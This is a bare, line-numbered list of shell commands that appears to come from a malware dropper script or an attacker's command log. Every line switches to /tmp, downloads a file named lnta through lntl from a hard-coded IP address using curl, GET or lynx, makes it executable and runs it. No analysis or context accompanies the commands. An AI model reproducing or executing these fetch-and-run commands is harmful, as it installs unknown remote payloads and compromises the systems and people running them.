 124 cd /tmp ; curl -O http://162.248.79.66/lnta > lnta ; chmod +x /tmp/lnta ; /tmp/lnta
125 cd /tmp ; curl -O http://162.248.79.66/lntb > lntb ; chmod +x /tmp/lntb ; /tmp/lntb
126 cd /tmp ; curl -O http://162.248.79.66/lntc > lntc ; chmod +x /tmp/lntc ; /tmp/lntc
127 cd /tmp ; curl -O http://162.248.79.66/lntd > lntd ; chmod +x /tmp/lntd ; /tmp/lntd
128 cd /tmp ; curl -O http://162.248.79.66/lnte > lnte ; chmod +x /tmp/lnte ; /tmp/lnte
129 cd /tmp ; curl -O http://162.248.79.66/lntf > lntf ; chmod +x /tmp/lntf ; /tmp/lntf
130 cd /tmp ; curl -O http://162.248.79.66/lntg > lntg ; chmod +x /tmp/lntg ; /tmp/lntg
131 cd /tmp ; curl -O http://162.248.79.66/lnth > lnth ; chmod +x /tmp/lnth ; /tmp/lnth
132 cd /tmp ; curl -O http://162.248.79.66/lnti > lnti ; chmod +x /tmp/lnti ; /tmp/lnti
133 cd /tmp ; curl -O http://162.248.79.66/lntj > lntj ; chmod +x /tmp/lntj ; /tmp/lntj
134 cd /tmp ; curl -O http://162.248.79.66/lntk > lntk ; chmod +x /tmp/lntk ; /tmp/lntk
135 cd /tmp ; curl -O http://162.248.79.66/lntl > lntl ; chmod +x /tmp/lntl ; /tmp/lntl
136 cd /tmp ; GET 162.248.79.66/lnta > lnta ; chmod +x /tmp/lnta ; /tmp/lnta
137 cd /tmp ; GET 162.248.79.66/lntb > lntb ; chmod +x /tmp/lntb ; /tmp/lntb
138 cd /tmp ; GET 162.248.79.66/lntc > lntc ; chmod +x /tmp/lntc ; /tmp/lntc
139 cd /tmp ; GET 162.248.79.66/lntd > lntd ; chmod +x /tmp/lntd ; /tmp/lntd
140 cd /tmp ; GET 162.248.79.66/lnte > lnte ; chmod +x /tmp/lnte ; /tmp/lnte
141 cd /tmp ; GET 162.248.79.66/lntf > lntf ; chmod +x /tmp/lntf ; /tmp/lntf
142 cd /tmp ; GET 162.248.79.66/lntg > lntg ; chmod +x /tmp/lntg ; /tmp/lntg
143 cd /tmp ; GET 162.248.79.66/lnth > lnth ; chmod +x /tmp/lnth ; /tmp/lnth
144 cd /tmp ; GET 162.248.79.66/lnti > lnti ; chmod +x /tmp/lnti ; /tmp/lnti
145 cd /tmp ; GET 162.248.79.66/lntj > lntj ; chmod +x /tmp/lntj ; /tmp/lntj
146 cd /tmp ; GET 162.248.79.66/lntk > lntk ; chmod +x /tmp/lntk ; /tmp/lntk
147 cd /tmp ; GET 162.248.79.66/lntl > lntl ; chmod +x /tmp/lntl ; /tmp/lntl
148 cd /tmp ; lynx -source 162.248.79.66/lnta > lnta ; chmod +x /tmp/lnta ; /tmp/lnta
149 cd /tmp ; lynx -source 162.248.79.66/lntb > lntb ; chmod +x /tmp/lntb ; /tmp/lntb
150 cd /tmp ; lynx -source 162.248.79.66/lntc > lntc ; chmod +x /tmp/lntc ; /tmp/lntc
151 cd /tmp ; lynx -source 162.248.79.66/lntd > lntd ; chmod +x /tmp/lntd ; /tmp/lntd
152 cd /tmp ; lynx -source 162.248.79.66/lnte > lnte ; chmod +x /tmp/lnte ; /tmp/lnte
153 cd /tmp ; lynx -source 162.248.79.66/lntf > lntf ; chmod +x /tmp/lntf ; /tmp/lntf
154 cd /tmp ; lynx -source 162.248.79.66/lntg > lntg ; chmod +x /tmp/lntg ; /tmp/lntg
155 cd /tmp ; lynx -source 162.248.79.66/lnth > lnth ; chmod +x /tmp/lnth ; /tmp/lnth
156 cd /tmp ; lynx -source 162.248.79.66/lnti > lnti ; chmod +x /tmp/lnti ; /tmp/lnti